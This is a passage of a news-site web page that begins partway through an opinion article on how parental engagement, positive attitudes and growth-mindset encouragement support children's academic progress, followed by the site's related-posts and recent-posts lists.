<div id="attachment_16334" style="width: 1010px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-16334" class="wp-image-16334 size-full" src="https://www.eabusinesstimes.com/wp-content/uploads/2023/06/Angelica.png" alt="" width="1000" height="792" srcset="https://www.eabusinesstimes.com/wp-content/uploads/2023/06/Angelica.png 1000w, https://www.eabusinesstimes.com/wp-content/uploads/2023/06/Angelica-300x238.png 300w, https://www.eabusinesstimes.com/wp-content/uploads/2023/06/Angelica-768x608.png 768w, https://www.eabusinesstimes.com/wp-content/uploads/2023/06/Angelica-279x220.png 279w" sizes="(max-width: 1000px) 100vw, 1000px" /><p id="caption-attachment-16334" class="wp-caption-text">Angelica Ouya, Education Director at the Makini Group of Schools</p></div>
<p>Secondly, it is vital for parents to actively engage in school activities and events, such as parent-teacher conferences, school fairs, sports matches, and other gatherings. By prioritizing the time to participate in these events, parents demonstrate a genuine interest in and appreciation for the significance of their child&#8217;s educational journey and overall development within the supportive learning community.</p>
<p>Third, maintaining a positive attitude towards the educational journey is crucial. If a child attends boarding school, they benefit from structured support systems that foster conducive learning environments. However, parents of day scholars should actively contribute to creating a positive atmosphere and a well-structured space. This can be achieved through a consistent routine, providing a quiet and comfortable study area, and limiting screen time. These are some essential elements in facilitating productive studying habits and maintaining an optimal learning environment.</p>
<p>Children may often feel anxious and overwhelmed about their studies, which is why it is important for parents and guardians to remain positive and encouraging, even when the going is tough. In addition, it is also important that parents help their children foster a growth mindset and develop a love of learning.</p>
<p>Parents can achieve this by encouraging curiosity, creativity, and critical thinking and by helping their children set realistic and achievable goals. Celebrate progress and do not diminish their setbacks. Provide constructive feedback and guidance on the way forward if that is what they need. Always remember to regularly celebrate a child’s effort rather than outcomes only.</p>
<p>It is the responsibility of every parent to recognize the significance of parental engagement and the core role it plays in shaping a child&#8217;s academic journey and overall school experience. This extends beyond the boundaries of the school environment, enabling children to become well-rounded individuals equipped for success in all aspects of life.</p>

			
            <div class="penci-single-link-pages">
				            </div>

			        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default disable-btnplus post-share">
				            <span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					                <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="16333" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://www.eabusinesstimes.com/the-positive-impact-of-parental-involvement-on-a-learners-academic-growth/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20THE%20POSITIVE%20IMPACT%20OF%20PARENTAL%20INVOLVEMENT%20ON%20A%20LEARNER%E2%80%99S%20ACADEMIC%20GROWTH%20-%20https://www.eabusinesstimes.com/the-positive-impact-of-parental-involvement-on-a-learners-academic-growth/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.eabusinesstimes.com%2Fthe-positive-impact-of-parental-involvement-on-a-learners-academic-growth%2F&media=https%3A%2F%2Fwww.eabusinesstimes.com%2Fwp-content%2Fuploads%2F2023%2F06%2FJenny-1.jpg&description=THE+POSITIVE+IMPACT+OF+PARENTAL+INVOLVEMENT+ON+A+LEARNER%E2%80%99S+ACADEMIC+GROWTH"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=THE%20POSITIVE%20IMPACT%20OF%20PARENTAL%20INVOLVEMENT%20ON%20A%20LEARNER’S%20ACADEMIC%20GROWTH&#038;BODY=https://www.eabusinesstimes.com/the-positive-impact-of-parental-involvement-on-a-learners-academic-growth/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a><a class="post-share-item post-share-expand" href="#" aria-label="Share Expand"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
	
	
							    <div class="post-author abio-style-1 bioimg-round">
        <div class="author-img">
			<img alt='' src='https://secure.gravatar.com/avatar/7b4fcdfecfd42abddeb3248e05ff2166cbc8ca1c1df5552bfd69f7ada05a21fb?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7b4fcdfecfd42abddeb3248e05ff2166cbc8ca1c1df5552bfd69f7ada05a21fb?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>        </div>
        <div class="author-content">
            <h5><a href="https://www.eabusinesstimes.com/author/kwabe/" title="Author Kwabe Ben" rel="author">Kwabe Ben</a></h5>
			
<div class="penci-bf-follow-author-wrapper penci-bf-follow-btn-wrapper">
	<button type="button" class="penci-bf-button penci-bf-guest-btn penci-bf-following-button"
        data-thumb="https://secure.gravatar.com/avatar/7b4fcdfecfd42abddeb3248e05ff2166cbc8ca1c1df5552bfd69f7ada05a21fb?s=96&d=mm&r=g"
        data-status="0" data-author-id="79"
        data-current-postid="16333" data-follow-text="Follow Author"
        data-following-text="Following Author" data-unfollow-text="Unfollow Author">
    <span class="pencibf-following-text">Following Author</span>
</button>
</div><!-- penci-bf-follow-author-wrapper -->            <p>KWABE BEN 
Is a Photo-journalist, business/features writer and Investigative journalist with a year's experience in Digital broadcast media.
Change starts with you and I . Embrace it to attain a Just world.
Express  and address the truth for its relative.
For a feature story/coverage; email: benjykwabe@gmail.com</p>
            <div class="bio-social">
								                    <a  rel="noreferrer" target="_blank" class="author-social"
                                                                  href="https://facebook.com/https://www.facebook.com/me/"><i class="penci-faicon fa fa-facebook" ></i></a>
								                    <a  rel="noreferrer" target="_blank" class="author-social"
                                                                  href="https://twitter.com/https://twitter.com/home"><i class="penci-faicon fa fa-twitter" ></i></a>
																																            </div>
        </div>
    </div>
			
			
			
			
		
			
							<div class="post-pagination">
		        <div class="prev-post">
			            <div class="prev-post-inner">
                <div class="prev-post-title">
                    <span>previous post</span>
                </div>
                <a href="https://www.eabusinesstimes.com/tecno-camon-20-review-a-high-end-smartphone-with-impressive-specs/">
                    <div class="pagi-text">
                        <h5 class="prev-title">Tecno Camon 20 Pro Review: A Flagship Smartphone with Impressive Features and Performance</h5>
                    </div>
                </a>
            </div>
        </div>
	
	        <div class="next-post">
			            <div class="next-post-inner">
                <div class="prev-post-title next-post-title">
                    <span>next post</span>
                </div>
                <a href="https://www.eabusinesstimes.com/mariott-international-expands-presence-in-africa/">
                    <div class="pagi-text">
                        <h5 class="next-title">Mariott International Expands Presence in Africa</h5>
                    </div>
                </a>
            </div>
        </div>
	</div>
			
			
			
		
			
			
							<div class="post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">You may also like</h4></div>
		    <div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2"
         data-auto="false"
         data-speed="300" data-dots="true" data-nav="false">
					                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/Desmond-Odhiambo-Partner-CDH-Kenya--scaled-e1765875409229.jpg"
            data-posttitle="When the rubber meets the road: ELRC’s stand on casualisation of labour"
            data-postid="22018" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/Desmond-Odhiambo-Partner-CDH-Kenya--scaled-e1765875409229-585x390.jpg"
                       href="https://www.eabusinesstimes.com/when-the-rubber-meets-the-road-elrcs-stand-on-casualisation-of-labour/" title="When the rubber meets the road: ELRC’s stand on casualisation of labour">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/when-the-rubber-meets-the-road-elrcs-stand-on-casualisation-of-labour/">When the rubber meets the road: ELRC’s stand...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-12-16T11:57:34+03:00">December 16, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/Sammy-Ndolo.jpg"
            data-posttitle="Kenya’s High Court verdict signals a realignment for foreign companies seeking justice"
            data-postid="21953" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/Sammy-Ndolo-585x390.jpg"
                       href="https://www.eabusinesstimes.com/kenyas-high-court-verdict-signals-a-realignment-for-foreign-companies-seeking-justice/" title="Kenya’s High Court verdict signals a realignment for foreign companies seeking justice">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/kenyas-high-court-verdict-signals-a-realignment-for-foreign-companies-seeking-justice/">Kenya’s High Court verdict signals a realignment for...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-12-02T10:43:49+03:00">December 2, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/Sammy-Ndolo.jpg"
            data-posttitle="Implications of Draft Companies Regulations 2025"
            data-postid="21617" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/Sammy-Ndolo-585x390.jpg"
                       href="https://www.eabusinesstimes.com/implications-of-the-draft-companies-annotation-and-rectification-regulations-2025-for-companies/" title="Implications of Draft Companies Regulations 2025">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/implications-of-the-draft-companies-annotation-and-rectification-regulations-2025-for-companies/">Implications of Draft Companies Regulations 2025</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-11-04T13:48:46+03:00">November 4, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/10/2025_07_07T112532Z_1_LYNXMPEL660ED_RTROPTP_3_KENYA_SECURITY.jpg"
            data-posttitle="Tanzania’s Threat to Democracy Is a Threat to Economic Growth"
            data-postid="21577" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/10/2025_07_07T112532Z_1_LYNXMPEL660ED_RTROPTP_3_KENYA_SECURITY-585x390.jpg"
                       href="https://www.eabusinesstimes.com/tanzanias-threat-to-democracy-is-a-threat-to-economic-growth/" title="Tanzania’s Threat to Democracy Is a Threat to Economic Growth">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/tanzanias-threat-to-democracy-is-a-threat-to-economic-growth/">Tanzania’s Threat to Democracy Is a Threat to...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-10-30T19:26:20+03:00">October 30, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/10/Desmond-Odhiambo-Partner-in-the-Dispute-Resolution-Practice-CDH-Kenya--scaled.jpg"
            data-posttitle="Not so fast: Disputed debts and arbitration clauses as a shield against insolvency proceedings"
            data-postid="21479" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/10/Desmond-Odhiambo-Partner-in-the-Dispute-Resolution-Practice-CDH-Kenya--585x390.jpg"
                       href="https://www.eabusinesstimes.com/not-so-fast-disputed-debts-and-arbitration-clauses-as-a-shield-against-insolvency-proceedings/" title="Not so fast: Disputed debts and arbitration clauses as a shield against insolvency proceedings">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/not-so-fast-disputed-debts-and-arbitration-clauses-as-a-shield-against-insolvency-proceedings/">Not so fast: Disputed debts and arbitration clauses...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-10-14T12:01:22+03:00">October 14, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/10/DSC_7596-scaled.jpg"
            data-posttitle="Mars Wrigley Donates Laptops, Renovates Lab at Nairobi School"
            data-postid="21459" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/10/DSC_7596-585x390.jpg"
                       href="https://www.eabusinesstimes.com/mars-wrigley-donates-laptops-renovates-lab-at-nairobi-school/" title="Mars Wrigley Donates Laptops, Renovates Lab at Nairobi School">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/mars-wrigley-donates-laptops-renovates-lab-at-nairobi-school/">Mars Wrigley Donates Laptops, Renovates Lab at Nairobi...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-10-08T15:07:47+03:00">October 8, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/10/50bca069-a9a8-4548-9e14-9ea9c149924f-1.jpg"
            data-posttitle="Rural Continental Teacher Award to Debut in 2026 CTA"
            data-postid="21440" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/10/50bca069-a9a8-4548-9e14-9ea9c149924f-1-585x390.jpg"
                       href="https://www.eabusinesstimes.com/rural-continental-teacher-award-to-debut-in-2026-cta/" title="Rural Continental Teacher Award to Debut in 2026 CTA">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/rural-continental-teacher-award-to-debut-in-2026-cta/">Rural Continental Teacher Award to Debut in 2026...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-10-07T15:03:57+03:00">October 7, 2025</time></span>
						                </div>
			                <div class="item-related">
					                        <h3>
                            <a href="https://www.eabusinesstimes.com/dont-leave-disputes-to-chance-kenyan-businesses-must-embrace-adr/">Don’t leave disputes to chance: Kenyan businesses must...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-10-01T11:55:00+03:00">October 1, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-05-at-08.58.20_da486a5d-1.jpg"
            data-posttitle="Why Healthcare Must Lead in Climate Action"
            data-postid="21295" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-05-at-08.58.20_da486a5d-1-585x390.jpg"
                       href="https://www.eabusinesstimes.com/why-healthcare-must-lead-in-climate-action/" title="Why Healthcare Must Lead in Climate Action">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/why-healthcare-must-lead-in-climate-action/">Why Healthcare Must Lead in Climate Action</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-09-18T14:59:21+03:00">September 18, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-05-at-08.58.20_da486a5d-1.jpg"
            data-posttitle="The Fluoride Paradox in Kenya"
            data-postid="21230" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-05-at-08.58.20_da486a5d-1-585x390.jpg"
                       href="https://www.eabusinesstimes.com/the-fluoride-paradox-in-kenya/" title="The Fluoride Paradox in Kenya">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/the-fluoride-paradox-in-kenya/">The Fluoride Paradox in Kenya</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-09-05T17:13:22+03:00">September 5, 2025</time></span>
						                </div>
			</div></div>			
			
		
			
			
			
							<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-positive-impact-of-parental-involvement-on-a-learners-academic-growth/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.eabusinesstimes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span class="comment-form-cookies-text" for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</span></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='16333' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- end comments div -->
			
		
	
</article>
					                </div>
            </div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-1 pcalign-center  pciconp-right pcicon-right">
    <div class="theiaStickySidebar">
		<aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Ad</span></h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9511103180749288"
     crossorigin="anonymous"></script>
<!-- EABT 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9511103180749288"
     data-ad-slot="8197788943"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="penci_latest_news_widget-2" class="widget penci_latest_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h3>                <ul                     id="penci-latestwg-8814"
                    class="side-newsfeed">
					                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/IMG-20251215-WA0063.jpg"
            data-posttitle="Kenya to Host Global Conservation Tech &#038; Drone Forum in March 2026"
            data-postid="22021" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/IMG-20251215-WA0063-263x175.jpg"
                                               href="https://www.eabusinesstimes.com/kenya-to-host-global-conservation-tech-drone-forum-in-march-2026/"
                                               title="Kenya to Host Global Conservation Tech &#038; Drone Forum in March 2026"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/kenya-to-host-global-conservation-tech-drone-forum-in-march-2026/" rel="bookmark" title="Kenya to Host Global Conservation Tech &#038; Drone Forum in March 2026">
											Kenya to Host Global Conservation Tech &#038; Drone Forum in March 2026                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-12-16T14:03:08+03:00">December 16, 2025</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/Desmond-Odhiambo-Partner-CDH-Kenya--scaled-e1765875409229.jpg"
            data-posttitle="When the rubber meets the road: ELRC’s stand on casualisation of labour"
            data-postid="22018" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/Desmond-Odhiambo-Partner-CDH-Kenya--scaled-e1765875409229-263x175.jpg"
                                               href="https://www.eabusinesstimes.com/when-the-rubber-meets-the-road-elrcs-stand-on-casualisation-of-labour/"
                                               title="When the rubber meets the road: ELRC’s stand on casualisation of labour"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/when-the-rubber-meets-the-road-elrcs-stand-on-casualisation-of-labour/" rel="bookmark" title="When the rubber meets the road: ELRC’s stand on casualisation of labour">
											When the rubber meets the road: ELRC’s stand on casualisation of labour                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-12-16T11:57:34+03:00">December 16, 2025</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/Standard-Bank-secures-USD138-million-deal-to-boost-Safaricoms-Ethiopia-expansion.webp"
            data-posttitle="Standard Bank secures USD138 million deal to boost Safaricom’s Ethiopia expansion"
            data-postid="22014" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/Standard-Bank-secures-USD138-million-deal-to-boost-Safaricoms-Ethiopia-expansion-263x175.webp"
                                               href="https://www.eabusinesstimes.com/standard-bank-secures-usd138-million-deal-to-boost-safaricoms-ethiopia-expansion/"
                                               title="Standard Bank secures USD138 million deal to boost Safaricom’s Ethiopia expansion"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/standard-bank-secures-usd138-million-deal-to-boost-safaricoms-ethiopia-expansion/" rel="bookmark" title="Standard Bank secures USD138 million deal to boost Safaricom’s Ethiopia expansion">
											Standard Bank secures USD138 million deal to boost Safaricom’s Ethiopia expansion                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-12-11T11:59:26+03:00">December 11, 2025</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/2020-11-12T100112Z_1766464484_RC2M1K9JXIG0_RTRMADP_3_HEALTH-CORONAVIRUS-SOMALIA-AID-1.webp"
            data-posttitle="Biometric digital ID systems in Africa raise concerns over access, human rights"
            data-postid="22009" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/2020-11-12T100112Z_1766464484_RC2M1K9JXIG0_RTRMADP_3_HEALTH-CORONAVIRUS-SOMALIA-AID-1-263x175.webp"
                                               href="https://www.eabusinesstimes.com/biometric-digital-id-systems-in-africa-raise-concerns-over-access-human-rights/"
                                               title="Biometric digital ID systems in Africa raise concerns over access, human rights"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/biometric-digital-id-systems-in-africa-raise-concerns-over-access-human-rights/" rel="bookmark" title="Biometric digital ID systems in Africa raise concerns over access, human rights">
											Biometric digital ID systems in Africa raise concerns over access, human rights                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-12-10T13:03:27+03:00">December 10, 2025</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/Flutterwave-and-AfriGo-scaled.jpg"
